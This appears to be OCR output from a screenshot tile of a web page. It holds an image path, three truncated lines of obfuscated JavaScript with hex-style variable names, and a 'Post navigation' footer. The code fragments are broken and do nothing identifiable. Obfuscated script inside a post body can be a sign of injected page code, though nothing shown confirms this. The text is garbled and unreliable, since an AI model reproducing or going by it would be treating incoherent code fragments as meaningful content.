
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation
×